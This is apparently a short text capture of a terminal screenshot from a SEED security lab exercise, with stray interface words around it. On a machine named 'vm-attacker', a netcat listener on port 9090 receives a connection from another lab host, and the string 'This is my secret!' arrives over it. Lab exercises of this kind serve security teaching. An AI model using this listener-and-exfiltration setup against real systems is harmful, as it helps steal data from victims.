 /bin/bash
En
/bin/bash
/bin/bash 80x24
13:57:19 [02/14/24]seed@vm-attacker:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.5] port 9090 [tcp/*] accepted (family 2, sport 33472)
This is my secret!13:57:19 [02/14/24]seed@vm-attacker:~$
Service
Hotkey